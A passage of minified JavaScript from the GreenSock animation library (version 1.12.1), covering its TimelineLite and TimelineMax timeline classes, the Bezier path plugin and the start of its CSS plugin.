arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},l.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},l.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},l.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r},!0),window._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,r=this.vars;for(s in r)i=r[s],a(i)&&-1!==i.join("").indexOf("{self}")&&(r[s]=this._swapSelfInParams(i));a(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,n=i._internals.isSelector,a=i._internals.isArray,o=[],h=window._gsDefine.globals,l=function(t){var e,i={};for(e in t)i[e]=t[e];return i},_=function(t,e,i,s){t._timeline.pause(t._startTime),e&&e.apply(s||t._timeline,i||o)},u=o.slice,p=s.prototype=new e;return s.version="1.12.1",p.constructor=s,p.kill()._gc=!1,p.to=function(t,e,s,r){var n=s.repeat&&h.TweenMax||i;return e?this.add(new n(t,e,s),r):this.set(t,s,r)},p.from=function(t,e,s,r){return this.add((s.repeat&&h.TweenMax||i).from(t,e,s),r)},p.fromTo=function(t,e,s,r,n){var a=r.repeat&&h.TweenMax||i;return e?this.add(a.fromTo(t,e,s,r),n):this.set(t,r,n)},p.staggerTo=function(t,e,r,a,o,h,_,p){var f,c=new s({onComplete:h,onCompleteParams:_,onCompleteScope:p,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=i.selector(t)||t),n(t)&&(t=u.call(t,0)),a=a||0,f=0;t.length>f;f++)r.startAt&&(r.startAt=l(r.startAt)),c.to(t[f],e,l(r),f*a);return this.add(c,o)},p.staggerFrom=function(t,e,i,s,r,n,a,o){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,r,n,a,o)},p.staggerFromTo=function(t,e,i,s,r,n,a,o,h){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,r,n,a,o,h)},p.call=function(t,e,s,r){return this.add(i.delayedCall(0,t,e,s),r)},p.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var r,n,a=new s(t),o=a._timeline;for(null==e&&(e=!0),o._remove(a,!0),a._startTime=0,a._rawPrevTime=a._time=a._totalTime=o._time,r=o._first;r;)n=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||a.add(r,r._startTime-r._delay),r=n;return o.add(a,0),a},p.add=function(r,n,o,h){var l,_,u,p,f,c;if("number"!=typeof n&&(n=this._parseTimeOrLabel(n,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&a(r)){for(o=o||"normal",h=h||0,l=n,_=r.length,u=0;_>u;u++)a(p=r[u])&&(p=new s({tweens:p})),this.add(p,l),"string"!=typeof p&&"function"!=typeof p&&("sequence"===o?l=p._startTime+p.totalDuration()/p._timeScale:"start"===o&&(p._startTime-=p.delay())),l+=h;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,n);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,n),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(f=this,c=f.rawTime()>r._startTime;f._timeline;)c&&f._timeline.smoothChildTiming?f.totalTime(f._totalTime,!0):f._gc&&f._enabled(!0,!1),f=f._timeline;return this},p.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array||e&&e.push&&a(e)){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},p._remove=function(t,i){e.prototype._remove.call(this,t,i);var s=this._last;return s?this._time>s._startTime+s._totalDuration/s._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},p.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},p.insert=p.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},p.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},p.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},p.addPause=function(t,e,i,s){return this.call(_,["{self}",e,i,s],this,t)},p.removeLabel=function(t){return delete this._labels[t],this},p.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},p._parseTimeOrLabel=function(e,i,s,r){var n;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&a(r)))for(n=r.length;--n>-1;)r[n]instanceof t&&r[n].timeline===this&&this.remove(r[n]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(n=e.indexOf("="),-1===n)return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(n-1)+"1",10)*Number(e.substr(n+1)),e=n>1?this._parseTimeOrLabel(e.substr(0,n-1),0,s):this.duration()}return Number(e)+i},p.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},p.stop=function(){return this.paused(!0)},p.gotoAndPlay=function(t,e){return this.play(t,e)},p.gotoAndStop=function(t,e){return this.pause(t,e)},p.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,n,a,h,l,_=this._dirty?this.totalDuration():this._totalDuration,u=this._time,p=this._startTime,f=this._timeScale,c=this._paused;if(t>=_?(this._totalTime=this._time=_,this._reversed||this._hasPausedChild()||(n=!0,h="onComplete",0===this._duration&&(0===t||0>this._rawPrevTime||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=_+1e-4):1e-7>t?(this._totalTime=this._time=0,(0!==u||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(h="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t):(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=0,this._initted||(l=!0))):this._totalTime=this._time=this._rawPrevTime=t,this._time!==u&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==u&&t>0&&(this._active=!0),0===u&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||o)),this._time>=u)for(s=this._first;s&&(a=s._next,!this._paused||c);)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=a;else for(s=this._last;s&&(a=s._prev,!this._paused||c);)(s._active||u>=s._startTime&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=a;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||o)),h&&(this._gc||(p===this._startTime||f!==this._timeScale)&&(0===this._time||_>=this.totalDuration())&&(n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this.vars[h].apply(this.vars[h+"Scope"]||this,this.vars[h+"Params"]||o)))}},p._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},p.getChildren=function(t,e,s,r){r=r||-9999999999;for(var n=[],a=this._first,o=0;a;)r>a._startTime||(a instanceof i?e!==!1&&(n[o++]=a):(s!==!1&&(n[o++]=a),t!==!1&&(n=n.concat(a.getChildren(!0,e,s)),o=n.length))),a=a._next;return n},p.getTweensOf=function(t,e){var s,r,n=this._gc,a=[],o=0;for(n&&this._enabled(!0,!0),s=i.getTweensOf(t),r=s.length;--r>-1;)(s[r].timeline===this||e&&this._contains(s[r]))&&(a[o++]=s[r]);return n&&this._enabled(!1,!0),a},p._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},p.shiftChildren=function(t,e,i){i=i||0;for(var s,r=this._first,n=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(s in n)n[s]>=i&&(n[s]+=t);return this._uncache(!0)},p._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,r=!1;--s>-1;)i[s]._kill(t,e)&&(r=!0);return r},p.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},p.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return this},p._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},p.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},p.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,r=this._last,n=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>n&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):n=r._startTime,0>r._startTime&&!r._paused&&(s-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),n=0),i=r._startTime+r._totalDuration/r._timeScale,i>s&&(s=i),r=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},p.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},p.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},s},!0),window._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},r=1e-10,n=[],a=new i(null,null,1,0),o=s.prototype=new t;return o.constructor=s,o.kill()._gc=!1,s.version="1.12.1",o.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},o.addCallback=function(t,i,s,r){return this.add(e.delayedCall(0,t,s,r),i)},o.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,r=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===r&&i[s]._enabled(!1,!1);return this},o.tweenTo=function(t,i){i=i||{};var s,r,o,h={ease:a,overwrite:i.delay?2:1,useFrames:this.usesFrames(),immediateRender:!1};for(r in i)h[r]=i[r];return h.time=this._parseTimeOrLabel(t),s=Math.abs(Number(h.time)-this._time)/this._timeScale||.001,o=new e(this,s,h),h.onStart=function(){o.target.paused(!0),o.vars.time!==o.target.time()&&s===o.duration()&&o.duration(Math.abs(o.vars.time-o.target.time())/o.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||o,i.onStartParams||n)},o},o.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=i.immediateRender!==!1;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},o.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,a,o,h,l,_,u=this._dirty?this.totalDuration():this._totalDuration,p=this._duration,f=this._time,c=this._totalTime,m=this._startTime,d=this._timeScale,g=this._rawPrevTime,v=this._paused,y=this._cycle;if(t>=u?(this._locked||(this._totalTime=u,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(a=!0,h="onComplete",0===this._duration&&(0===t||0>g||g===r)&&g!==t&&this._first&&(l=!0,g>r&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=p,t=p+1e-4)):1e-7>t?(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==f||0===p&&g!==r&&(g>0||0>t&&g>=0)&&!this._locked)&&(h="onReverseComplete",a=this._reversed),0>t?(this._active=!1,0===p&&g>=0&&this._first&&(l=!0),this._rawPrevTime=t):(this._rawPrevTime=p||!e||t||this._rawPrevTime===t?t:r,t=0,this._initted||(l=!0))):(0===p&&0>g&&(l=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(_=p+this._repeatDelay,this._cycle=this._totalTime/_>>0,0!==this._cycle&&this._cycle===this._totalTime/_&&this._cycle--,this._time=this._totalTime-this._cycle*_,this._yoyo&&0!==(1&this._cycle)&&(this._time=p-this._time),this._time>p?(this._time=p,t=p+1e-4):0>this._time?this._time=t=0:t=this._time))),this._cycle!==y&&!this._locked){var T=this._yoyo&&0!==(1&y),w=T===(this._yoyo&&0!==(1&this._cycle)),x=this._totalTime,b=this._cycle,P=this._rawPrevTime,S=this._time;if(this._totalTime=y*p,y>this._cycle?T=!T:this._totalTime+=p,this._time=f,this._rawPrevTime=0===p?g-1e-4:g,this._cycle=y,this._locked=!0,f=T?0:p,this.render(f,e,0===p),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||n),w&&(f=T?p+1e-4:-1e-4,this.render(f,!0,!1)),this._locked=!1,this._paused&&!v)return;this._time=S,this._totalTime=x,this._cycle=b,this._rawPrevTime=P}if(!(this._time!==f&&this._first||i||l))return c!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||n)),void 0;if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==c&&t>0&&(this._active=!0),0===c&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||n)),this._time>=f)for(s=this._first;s&&(o=s._next,!this._paused||v);)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=o;else for(s=this._last;s&&(o=s._prev,!this._paused||v);)(s._active||f>=s._startTime&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=o;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||n)),h&&(this._locked||this._gc||(m===this._startTime||d!==this._timeScale)&&(0===this._time||u>=this.totalDuration())&&(a&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this.vars[h].apply(this.vars[h+"Scope"]||this,this.vars[h+"Params"]||n)))},o.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,r,n=[],a=this.getChildren(t,e,i),o=0,h=a.length;for(s=0;h>s;s++)r=a[s],r.isActive()&&(n[o++]=r);return n},o.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},o.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},o.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},o.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},o.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},o.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},o.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},o.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},o.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],r={},n=function(t,e,i,s){this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},a=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",o=function(t,e,i,s){var r={a:t},n={},a={},o={c:s},h=(t+e)/2,l=(e+i)/2,_=(i+s)/2,u=(h+l)/2,p=(l+_)/2,f=(p-u)/8;return r.b=h+(t-h)/4,n.b=u+f,r.c=n.a=(r.b+n.b)/2,n.c=a.a=(u+p)/2,a.b=p-f,o.b=_+(s-_)/4,a.c=o.a=(a.b+o.b)/2,[r,n,a,o]},h=function(t,r,n,a,h){var l,_,u,p,f,c,m,d,g,v,y,T,w,x=t.length-1,b=0,P=t[0].a;for(l=0;x>l;l++)f=t[b],_=f.a,u=f.d,p=t[b+1].d,h?(y=e[l],T=i[l],w=.25*(T+y)*r/(a?.5:s[l]||.5),c=u-(u-_)*(a?.5*r:0!==y?w/y:0),m=u+(p-u)*(a?.5*r:0!==T?w/T:0),d=u-(c+((m-c)*(3*y/(y+T)+.5)/4||0))):(c=u-.5*(u-_)*r,m=u+.5*(p-u)*r,d=u-(c+m)/2),c+=d,m+=d,f.c=g=c,f.b=0!==l?P:P=f.a+.6*(f.c-f.a),f.da=u-_,f.ca=g-_,f.ba=P-_,n?(v=o(_,P,g,u),t.splice(b,1,v[0],v[1],v[2],v[3]),b+=4):b++,P=m;f=t[b],f.b=P,f.c=P+.4*(f.d-P),f.da=f.d-f.a,f.ca=f.c-f.a,f.ba=P-f.a,n&&(v=o(f.a,P,f.c,f.d),t.splice(b,1,v[0],v[1],v[2],v[3]))},l=function(t,s,r,a){var o,h,l,_,u,p,f=[];if(a)for(t=[a].concat(t),h=t.length;--h>-1;)"string"==typeof(p=t[h][s])&&"="===p.charAt(1)&&(t[h][s]=a[s]+Number(p.charAt(0)+p.substr(2)));if(o=t.length-2,0>o)return f[0]=new n(t[0][s],0,0,t[-1>o?0:1][s]),f;for(h=0;o>h;h++)l=t[h][s],_=t[h+1][s],f[h]=new n(l,0,0,_),r&&(u=t[h+2][s],e[h]=(e[h]||0)+(_-l)*(_-l),i[h]=(i[h]||0)+(u-_)*(u-_));return f[h]=new n(t[h][s],0,0,t[h+1][s]),f},_=function(t,n,o,_,u,p){var f,c,m,d,g,v,y,T,w={},x=[],b=p||t[0];u="string"==typeof u?","+u+",":a,null==n&&(n=1);for(c in t[0])x.push(c);if(t.length>1){for(T=t[t.length-1],y=!0,f=x.length;--f>-1;)if(c=x[f],Math.abs(b[c]-T[c])>.05){y=!1;break}y&&(t=t.concat(),p&&t.unshift(p),t.push(t[1]),p=t[t.length-3])}for(e.length=i.length=s.length=0,f=x.length;--f>-1;)c=x[f],r[c]=-1!==u.indexOf(","+c+","),w[c]=l(t,c,r[c],p);for(f=e.length;--f>-1;)e[f]=Math.sqrt(e[f]),i[f]=Math.sqrt(i[f]);if(!_){for(f=x.length;--f>-1;)if(r[c])for(m=w[x[f]],v=m.length-1,d=0;v>d;d++)g=m[d+1].da/i[d]+m[d].da/e[d],s[d]=(s[d]||0)+g*g;for(f=s.length;--f>-1;)s[f]=Math.sqrt(s[f])}for(f=x.length,d=o?4:1;--f>-1;)c=x[f],m=w[c],h(m,n,o,_,r[c]),y&&(m.splice(0,d),m.splice(m.length-d,d));return w},u=function(t,e,i){e=e||"soft";var s,r,a,o,h,l,_,u,p,f,c,m={},d="cubic"===e?3:2,g="soft"===e,v=[];if(g&&i&&(t=[i].concat(t)),null==t||d+1>t.length)throw"invalid Bezier data";for(p in t[0])v.push(p);for(l=v.length;--l>-1;){for(p=v[l],m[p]=h=[],f=0,u=t.length,_=0;u>_;_++)s=null==i?t[_][p]:"string"==typeof(c=t[_][p])&&"="===c.charAt(1)?i[p]+Number(c.charAt(0)+c.substr(2)):Number(c),g&&_>1&&u-1>_&&(h[f++]=(s+h[f-2])/2),h[f++]=s;for(u=f-d+1,f=0,_=0;u>_;_+=d)s=h[_],r=h[_+1],a=h[_+2],o=2===d?0:h[_+3],h[f++]=c=3===d?new n(s,r,a,o):new n(s,(2*r+s)/3,(2*r+a)/3,a);h.length=f}return m},p=function(t,e,i){for(var s,r,n,a,o,h,l,_,u,p,f,c=1/i,m=t.length;--m>-1;)for(p=t[m],n=p.a,a=p.d-n,o=p.c-n,h=p.b-n,s=r=0,_=1;i>=_;_++)l=c*_,u=1-l,s=r-(r=(l*l*a+3*u*(l*o+u*h))*l),f=m*i+_-1,e[f]=(e[f]||0)+s*s},f=function(t,e){e=e>>0||6;var i,s,r,n,a=[],o=[],h=0,l=0,_=e-1,u=[],f=[];for(i in t)p(t[i],a,e);for(r=a.length,s=0;r>s;s++)h+=Math.sqrt(a[s]),n=s%e,f[n]=h,n===_&&(l+=h,n=s/e>>0,u[n]=f,o[n]=l,h=0,f=[]);return{length:l,lengths:o,segments:u}},c=window._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.2",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,r,n,a,o,h=e.values||[],l={},p=h[0],c=e.autoRotate||i.vars.orientToBezier;this._autoRotate=c?c instanceof Array?c:[["x","y","rotation",c===!0?0:Number(c)||0]]:null;for(s in p)this._props.push(s);for(n=this._props.length;--n>-1;)s=this._props[n],this._overwriteProps.push(s),r=this._func[s]="function"==typeof t[s],l[s]=r?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),o||l[s]!==h[0][s]&&(o=l);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?_(h,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,o):u(h,e.type,l),this._segCount=this._beziers[s].length,this._timeRes){var m=f(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(c=this._autoRotate)for(this._initialRotations=[],c[0]instanceof Array||(this._autoRotate=c=[c]),n=c.length;--n>-1;){for(a=0;3>a;a++)s=c[n][a],this._func[s]="function"==typeof t[s]?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]:!1;s=c[n][2],this._initialRotations[n]=this._func[s]?this._func[s].call(this._target):this._target[s]}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,r,n,a,o,h,l,_,u,p=this._segCount,f=this._func,c=this._target,m=e!==this._startRatio;if(this._timeRes){if(_=this._lengths,u=this._curSeg,e*=this._length,r=this._li,e>this._l2&&p-1>r){for(l=p-1;l>r&&e>=(this._l2=_[++r]););this._l1=_[r-1],this._li=r,this._curSeg=u=this._segments[r],this._s2=u[this._s1=this._si=0]}else if(this._l1>e&&r>0){for(;r>0&&(this._l1=_[--r])>=e;);0===r&&this._l1>e?this._l1=0:r++,this._l2=_[r],this._li=r,this._curSeg=u=this._segments[r],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=r,e-=this._l1,r=this._si,e>this._s2&&u.length-1>r){for(l=u.length-1;l>r&&e>=(this._s2=u[++r]););this._s1=u[r-1],this._si=r}else if(this._s1>e&&r>0){for(;r>0&&(this._s1=u[--r])>=e;);0===r&&this._s1>e?this._s1=0:r++,this._s2=u[r],this._si=r}o=(r+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?p-1:p*e>>0,o=(e-i*(1/p))*p;for(s=1-o,r=this._props.length;--r>-1;)n=this._props[r],a=this._beziers[n][i],h=(o*o*a.da+3*s*(o*a.ca+s*a.ba))*o+a.a,this._round[n]&&(h=Math.round(h)),f[n]?c[n](h):c[n]=h;if(this._autoRotate){var d,g,v,y,T,w,x,b=this._autoRotate;for(r=b.length;--r>-1;)n=b[r][2],w=b[r][3]||0,x=b[r][4]===!0?1:t,a=this._beziers[b[r][0]],d=this._beziers[b[r][1]],a&&d&&(a=a[i],d=d[i],g=a.a+(a.b-a.a)*o,y=a.b+(a.c-a.b)*o,g+=(y-g)*o,y+=(a.c+(a.d-a.c)*o-y)*o,v=d.a+(d.b-d.a)*o,T=d.b+(d.c-d.b)*o,v+=(T-v)*o,T+=(d.c+(d.d-d.c)*o-T)*o,h=m?Math.atan2(T-v,y-g)*x+w:this._initialRotations[r],f[n]?c[n](h):c[n]=h)
}}}),m=c.prototype;c.bezierThrough=_,c.cubicToQuadratic=o,c._autoCSS=!0,c.quadraticToCubic=function(t,e,i){return new n(t,(2*e+t)/3,(2*e+i)/3,i)},c._cssRegister=function(){var t=window._gsDefine.globals.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,n,a,o,h){e instanceof Array&&(e={values:e}),h=new c;var l,_,u,p=e.values,f=p.length-1,m=[],d={};if(0>f)return o;for(l=0;f>=l;l++)u=i(t,p[l],a,o,h,f!==l),m[l]=u.end;for(_ in e)d[_]=e[_];return d.values=m,o=new r(t,"bezier",0,0,u.pt,2),o.data=u,o.plugin=h,o.setRatio=s,0===d.autoRotate&&(d.autoRotate=!0),!d.autoRotate||d.autoRotate instanceof Array||(l=d.autoRotate===!0?0:Number(d.autoRotate),d.autoRotate=null!=u.end.left?[["left","top","rotation",l,!1]]:null!=u.end.x?[["x","y","rotation",l,!1]]:!1),d.autoRotate&&(a._transform||a._enableTransforms(!1),u.autoRotate=a._target._gsTransform),h._onInitTween(u.proxy,d,a._tween),o}})}},m._roundProps=function(t,e){for(var i=this._overwriteProps,s=i.length;--s>-1;)(t[i[s]]||t.bezier||t.bezierThrough)&&(this._round[i[s]]=e)},m._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);return this._super._kill.call(this,t)}}(),window._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,r,n,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o={},h=a.prototype=new t("css");h.constructor=a,a.version="1.12.1",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",h="px",a.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var l,_,u,p,f,c,m=/(?:\d|\-\d|\.\d|\-\.\d)+/g,d=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,g=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/[^\d\-\.]/g,y=/(?:\d|\-|\+|=|#|\.)*/g,T=/opacity *= *([^)]*)/i,w=/opacity:([^;]*)/i,x=/alpha\(opacity *=.+?\)/i,b=/^(rgb|hsl)/,P=/([A-Z])/g,S=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,R=function(t,e){return 